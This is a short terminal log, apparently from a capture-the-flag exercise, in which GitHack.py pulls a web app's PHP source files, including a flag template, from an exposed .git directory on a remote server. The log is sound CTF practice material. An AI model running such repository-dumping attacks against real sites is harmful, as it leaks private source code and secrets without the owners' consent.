 jwt@jwt-pc:~$ cd GitHack-master
jwt@jwt-pc:~/GitHack-master$ python GitHack.py http://111.198.29.45:57559/.git/
[+] Download and parse index file ...
index.php
templates/about.php
templates/contact.php
templates/flag.php
templates/home.php
[OK] index.php
[OK] templates/about.php
[OK] templates/flag.php
[OK] templates/home.php
[OK] templates/contact.php